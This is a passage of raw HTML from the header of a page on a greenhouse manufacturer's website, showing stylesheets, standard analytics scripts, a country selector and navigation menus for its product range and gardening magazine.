}</style><link rel='stylesheet' id='wpml-blocks-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_4b7ac424a66c254da51a11b02b72ef64.css?ver=4.6.3' type='text/css' media='all' /><link rel='stylesheet' id='taxonomy-image-plugin-public-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_ece5196614c30bb572297b50ec0d659e.css?ver=0.9.6' type='text/css' media='screen' /><link rel='stylesheet' id='ppress-frontend-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_79158d7a6fd6496e359de28642edea3c.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.14.2' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' /><style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}</style><link rel='stylesheet' id='cms-navigation-style-base-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_7e1007fa3b22a2dd6d76e09093990e56.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='cms-navigation-style-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_bead30b2dc0d930e1790c7346a37e1d6.css?ver=1.5.5' type='text/css' media='screen' /><link rel='stylesheet' id='hartley-botanic-style-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_3ef792fa7a3c533cb94e5aa7a7e83e83.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='algolia-autocomplete-css' href='https://hartley-botanic.com/wp-content/cache/autoptimize/css/autoptimize_single_92c5897b8748f60d2697ad88697c7a41.css?ver=1.7.0' type='text/css' media='screen' /> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.14.2" id="ppress-flatpickr-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.14.2" id="ppress-select2-js"></script> <script type="text/javascript" src="//hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/dist/scripts/header.min.js?ver=1696245111" id="header-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-includes/js/wp-util.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/algoliasearch/algoliasearch.jquery.js?ver=1.7.0" id="algolia-search-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete.js/autocomplete.js?ver=1.7.0" id="algolia-autocomplete-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/autocomplete-noconflict.js?ver=1.7.0" id="algolia-autocomplete-noconflict-js"></script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/search-by-algolia-instant-relevant-results/includes/../assets/js/tether/tether.js?ver=1.7.0" id="tether-js"></script> <script type="text/javascript" id="wpml-xdomain-data-js-extra">var wpml_xdomain_data = {"css_selector":"wpml-ls-item","ajax_url":"https:\/\/hartley-botanic.com\/wp-admin\/admin-ajax.php","current_lang":"us","_nonce":"777673411d"};</script> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/js/xdomain-data.js?ver=4.6.3" id="wpml-xdomain-data-js"></script> <link rel="https://api.w.org/" href="https://hartley-botanic.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hartley-botanic.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://hartley-botanic.com/?p=800222323' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hartley-botanic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hartley-botanic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2F800222323-introduce-sculpture-to-the-garden-and-greenhouse%2F&#038;format=xml" /><meta name="generator" content="WPML ver:4.6.3 stt:1,68,66,19;" /><link rel="icon" href="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><meta name="msapplication-TileImage" content="https://hartley-botanic.com/wp-content/uploads/2016/03/cropped-site-icon-7-1-300x300.jpg" /><style type="text/css" id="wp-custom-css">body .ig_action_bar.ig_hello.ig_container.ig_bottom {
    background-color: #b1bf9e;
}

.wpcf7-recaptcha iframe {
	margin: 0;
}
.wpcf7-recaptcha > div {
	margin: 0 auto 20px auto;
}

@media screen and (min-width: 600px) {
.form-field-container.third>.wpcf7-form-control-wrap {
    width: 66.6666%;
}
}
@media screen and (min-width: 600px) {
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    float: left;
}
	}
.form-field-container label:not(.sr-only), .form-field-container>.wpcf7-form-control-wrap {
    width: 100%;
	}

.grecaptcha-badge iframe {
	margin: 0 !important;
	padding: 0 !important; 
}

.masthead.why-choose-masthead {
	height: auto !important;
}

.dots-alt .slick-dots {
	display: none !important;
}

.show-site-flexbox__col {
	background-color: whitesmoke;
}

a.button.showsite-map-link {
	display: none !important;
}

.wpml-ls-statics-footer {
	padding-top: 40px;
	padding-bottom: 20px;
	background: #fff;
	margin: 0 !important;
}
.wpml-ls-legacy-list-horizontal a {
	font-size: 12px;
}
.wpml-ls-legacy-list-horizontal a img {
	margin-right: 5px;
}

.wpcf7-response-output {
color: #1d1d1b;
}</style><style id="kirki-inline-styles"></style><!--[if IE]> <script type="text/javascript" src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/dist/scripts/header_ie.min.js"></script> <![endif]-->  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WL9JPRJ4');</script>    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6434648-2"></script> <script>window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
						gtag('config', 'UA-6434648-2', {"custom_map":{"dimension1":"post_author"},"post_author":"Hartley Botanic"});</script> <script data-cfasync="false" nonce="fe90a2c7-6c31-40af-bf5e-010de25526e6">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="fe90a2c7-6c31-40af-bf5e-010de25526e6";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body class="wp-singular post-template-default single single-post postid-800222323 single-format-standard wp-theme-hartley-botanic group-blog slug-800222323-introduce-sculpture-to-the-garden-and-greenhouse"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL9JPRJ4"
 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a href="#content" class="skip-link screen-reader-text">Skip to content</a><div class="hfeed site"><header id="site-header" class="site-header" role="banner"><div class="site-header-inner"><div id="site-masthead-container" class="site-masthead-container"><div class="site-masthead"> <a id="logo" class="logo" href="https://hartley-botanic.com/" rel="home"> <img
 src="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo.png"
 srcset="https://hartley-botanic.co.uk/wp-content/uploads/2016/03/logo2x.png 2x"
 alt="Hartley Botanic"
 /> <span class="logo-strapline">Handmade With Pride Since 1938</span> </a><div class="row-full-width header-utils-container"><div class="columns small-4 header-top-left"><div class="lang-selector"><div id="lang_sel"><ul><li> <a href="https://hartley-botanic.com/" class="lang_sel_sel icl-en"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" title="United States">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United States </span> </a><ul><li class="icl-canada"> <a href="https://hartley-botanic.com/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" title="Canada">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Canada </span> </a></li><li class="icl-en"> <a href="https://hartley-botanic.co.uk/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="United Kingdom">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> United Kingdom </span> </a></li><li class="icl-ie"> <a href="https://hartley-botanic.ie/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" title="Ireland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Ireland </span> </a></li><li class="icl-de"> <a href="http://www.hartley-gewaechshaeuser.de/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutschland">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Deutschland </span> </a></li><li class="icl-sv"> <a href="https://hartley-botanic.co.uk/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png" alt="sv" title="Sverige">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Sverige </span> </a></li><li class="icl-au"> <a href="https://www.hartley-botanic.au/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/au.png" alt="au" title="Australia">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> Australia </span> </a></li><li class="icl-nz"> <a href="https://hartley-botanic.co.nz/"> <img class="iclflag" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nz.png" alt="nz" title="New Zealand">&nbsp; <span class="icl_lang_sel_current icl_lang_sel_native"> New Zealand </span> </a></li></ul></li></ul></div></div></div><div class="columns small-12 show-for-small-only"> <a class="nav-request-brochure button" href="https://hartley-botanic.com/request-a-brochure/"> <img src="https://hartley-botanic.com/wp-content/themes/hartley-botanic/assets/img/brochure-cover-small.jpg" /> <span><span>Request a Brochure</span></span></a></div><div class="columns small-4 small-offset-4 header-top-right"> <button id="nav-toggle" class="nav-toggle" aria-controls="nav-container" aria-expanded="false"> <span class="icon icon-close">&#215;</span> <span class="icon icon-menu">&#x2261;</span> <span class="sr-only">Main Menu</span> </button><form role="search" method="get" class="search-form" action="https://hartley-botanic.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div></div></div></div><div id="nav-container" class="nav-container"><p class="nav-call-us vcard">Call us on <a class="tel tel-link" href="tel:781-933-1993">781-933-1993</a></p><p class="nav-request-cb">Or Request a <a href="https://hartley-botanic.com/home-visits-virtual-home-visits/">call back</a></p><div class="row-full-width header-menus-container"><div class="columns medium-6 header-bottom-left"><div class="main-menu-container"><nav id="menu-about" class="main-menu accordion-menu menu-about" role="navigation"><h4 class="menu-toggle" aria-controls="about-menu" aria-expanded="false">About <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="about-menu" class="menu"><li id="menu-item-801635533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635533"><a href="https://hartley-botanic.com/about/">About</a><ul class="sub-menu"><li id="menu-item-801635612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801635612"><a href="https://hartley-botanic.com/about/why-hartley/">Why a Hartley</a><ul class="sub-menu"><li id="menu-item-801795475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795475"><a href="https://hartley-botanic.com/history/">History</a></li><li id="menu-item-801655271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801655271"><a href="https://hartley-botanic.com/awards/">Awards</a></li></ul></li><li id="menu-item-801795374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801795374"><a href="https://hartley-botanic.com/royal-horticultural-endorsement/">Royal Horticultural Society Endorsement</a></li><li id="menu-item-801644662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801644662"><a href="https://hartley-botanic.com/about/lifetime-guarantee-us/">Our Lifetime Guarantee</a></li><li id="menu-item-801635611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635611"><a href="https://hartley-botanic.com/contact-us/">Contact Us</a></li><li id="menu-item-801635536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635536"><a href="https://hartley-botanic.com/about/greenhouse-galleries/">Gallery</a></li><li id="menu-item-801658285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801658285"><a href="https://hartley-botanic.com/about/show-sites/">Where to see a Hartley</a></li><li id="menu-item-801635534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635534"><a href="https://hartley-botanic.com/about/buying-a-hartley/">Buying a Hartley &#8211; The process</a></li><li id="menu-item-801640183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801640183"><a href="https://hartley-botanic.com/request-a-call-back/">Request a Call Back</a></li><li id="menu-item-801635537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635537"><a href="https://hartley-botanic.com/about/testimonials/">Testimonials</a><ul class="sub-menu"><li id="menu-item-801635538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635538"><a href="https://hartley-botanic.com/about/video-testimonials/">Video Testimonials</a></li><li id="menu-item-801635535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635535"><a href="https://hartley-botanic.com/about/case-studies/">Case Studies</a></li></ul></li><li id="menu-item-801635609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635609"><a href="https://hartley-botanic.com/help-and-support/">Help and Support</a><ul class="sub-menu"><li id="menu-item-801635608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635608"><a href="https://hartley-botanic.com/guides/">Guides</a></li><li id="menu-item-801635610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801635610"><a href="https://hartley-botanic.com/help-and-support/faqs/">FAQs</a></li></ul></li></ul></li></ul></nav><div class="main-menu accordion-menu menu-brochure"><ul><li> <a class="menu-request-brochure" href="https://hartley-botanic.com/request-a-brochure/" rel="bookmark">Request a Brochure</a></li></ul></div></div></div><div class="columns medium-6 header-bottom-right"><div class="main-menu-container"><nav id="menu-product-range" class="main-menu accordion-menu menu-product-range" role="navigation"><h4 class="menu-toggle" aria-controls="product-range-menu" aria-expanded="false">Product Range <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="product-range-menu" class="menu"><li id="menu-item-801638998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801638998"><a href="https://hartley-botanic.com/ranges/">Product Range</a><ul class="sub-menu"><li id="menu-item-801635593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635593"><a href="https://hartley-botanic.com/ranges/victorian-greenhouses-us/">Victorian Greenhouses</a></li><li id="menu-item-801635590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635590"><a href="https://hartley-botanic.com/ranges/opus-greenhouses-us/">Modern Horticulture</a></li><li id="menu-item-801635588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635588"><a href="https://hartley-botanic.com/ranges/greenhouses-us/">Heritage Greenhouses</a></li><li id="menu-item-801635557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635557"><a href="https://hartley-botanic.com/ranges/custom-made-greenhouses-us/">Custom Made Greenhouses</a></li><li id="menu-item-801635696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635696"><a href="https://hartley-botanic.com/ranges/greenhouse-accessories-us/">Accessories &#038; Options</a></li><li id="menu-item-801635554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-801635554"><a href="https://hartley-botanic.com/ranges/">By Type</a><ul class="sub-menu"><li id="menu-item-801635592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635592"><a href="https://hartley-botanic.com/ranges/lean-to-greenhouses-us/">Lean-to &#038; Abutting Greenhouses</a></li><li id="menu-item-801635587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635587"><a href="https://hartley-botanic.com/ranges/contemporary-us/">Contemporary</a></li><li id="menu-item-801635586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635586"><a href="https://hartley-botanic.com/ranges/solid-base-greenhouses-us/">Solid Base Greenhouses</a></li><li id="menu-item-801635589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635589"><a href="https://hartley-botanic.com/ranges/glass-to-ground-greenhouses-us/">Glass to Ground Greenhouses</a></li></ul></li><li id="menu-item-801643432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801643432"><a href="https://hartley-botanic.com/ranges/">By Size</a><ul class="sub-menu"><li id="menu-item-801635591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635591"><a href="https://hartley-botanic.com/ranges/large-greenhouses-us/">Large Greenhouses</a></li><li id="menu-item-801643433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801643433"><a href="https://hartley-botanic.com/ranges/small-greenhouses-us/">Small</a></li><li id="menu-item-801643434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801643434"><a href="https://hartley-botanic.com/product/patio-glasshouse/">Patio</a></li></ul></li></ul></li></ul></nav><nav id="menu-magazine" class="main-menu accordion-menu menu-magazine" role="navigation"><h4 class="menu-toggle" aria-controls="magazine-menu" aria-expanded="false">Magazine <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="magazine-menu" class="menu"><li id="menu-item-801635607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-801635607"><a href="https://hartley-botanic.com/magazine/">Magazine</a><ul class="sub-menu"><li id="menu-item-801662309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801662309"><a href="https://hartley-botanic.com/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li><li id="menu-item-801648935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801648935"><a href="https://hartley-botanic.com/magazine/us-garden-writers/">US Garden Writers</a><ul class="sub-menu"><li id="menu-item-801635594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635594"><a href="https://hartley-botanic.com/magazine/author/rogermarshall/">Roger Marshall</a></li><li id="menu-item-801635595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635595"><a href="https://hartley-botanic.com/magazine/author/bethbotts/">Beth Botts</a></li><li id="menu-item-801635596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801635596"><a href="https://hartley-botanic.com/magazine/author/marykatemackey/">Mary Kate Mackey</a></li><li id="menu-item-801637866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801637866"><a href="https://hartley-botanic.com/magazine/author/ethneclarke/">Ethne Clarke</a></li><li id="menu-item-801651652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801651652"><a href="https://hartley-botanic.com/magazine/gardening-with-alice-mcgowan/">Alice McGowan</a></li><li id="menu-item-801636439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636439"><a href="https://hartley-botanic.com/magazine/guest-posts/">Guest Posts</a></li></ul></li><li id="menu-item-801648929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801648929"><a href="https://hartley-botanic.com/magazine/uk-garden-writers/">UK Garden Writers</a><ul class="sub-menu"><li id="menu-item-801648931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648931"><a href="https://hartley-botanic.com/magazine/author/bob-flowerdew/">Bob Flowerdew</a></li><li id="menu-item-801648933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648933"><a href="https://hartley-botanic.com/magazine/author/jean-vernon/">Jean Vernon</a></li><li id="menu-item-801648934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648934"><a href="https://hartley-botanic.com/magazine/author/john-walker/">John Walker</a></li><li id="menu-item-801648936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648936"><a href="https://hartley-botanic.com/magazine/author/lia-leendertz/">Lia Leendertz</a></li><li id="menu-item-801648932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648932"><a href="https://hartley-botanic.com/magazine/author/matthew-biggs/">Matthew Biggs</a></li><li id="menu-item-801648930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801648930"><a href="https://hartley-botanic.com/magazine/author/val-bourne/">Val Bourne</a></li></ul></li><li id="menu-item-801640408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-801640408"><a href="https://hartley-botanic.com/magazine/hartley-press-products/">Hartley Botanic News and Press Releases</a><ul class="sub-menu"><li id="menu-item-801882789" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-801882789"><a href="https://hartley-botanic.com/magazine/hartley-botanics-annual-glasshouse-greenhouse-new-year-predictions/">HARTLEY BOTANIC’S ANNUAL GLASSHOUSE &#038; GREENHOUSE NEW YEAR PREDICTIONS</a></li></ul></li><li id="menu-item-801640530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801640530"><a href="https://hartley-botanic.com/magazine/periodical/as-seen-in-leading-publications-us/">Hartley As Seen In Leading Publicatons</a></li><li id="menu-item-801658369" class="menu-item menu-item-type-taxonomy menu-item-object-periodical menu-item-801658369"><a href="https://hartley-botanic.com/magazine/periodical/rhs-flower-shows/">RHS Flower Shows</a></li><li id="menu-item-801636438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-801636438"><a href="https://hartley-botanic.com/magazine/general-us/">General</a></li></ul></li></ul></nav></div></div></div><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUS"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleyusa"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartleyusa/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://www.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" 